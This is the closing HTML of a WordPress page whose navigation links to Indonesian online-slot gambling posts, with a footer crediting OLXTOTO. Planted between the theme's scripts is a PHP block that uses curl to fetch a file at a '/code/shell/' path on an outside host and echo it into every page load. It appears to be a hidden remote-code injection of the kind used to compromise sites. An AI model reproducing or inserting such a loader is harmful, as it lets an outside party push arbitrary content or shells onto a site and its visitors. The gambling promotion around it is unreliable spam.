		<div class="nav-links"><div class="nav-previous"><a href="https://ridge1998.com/trik-gapai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-dabun-gelang/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Trik Gapai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Dabun Gelang</span></a></div><div class="nav-next"><a href="https://ridge1998.com/trik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-lungkang-kule/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Trik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Lungkang Kule</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://ridge1998.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ridge1998.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ridge1998.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2188e465ddb344f69f373f9b80f2cf9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
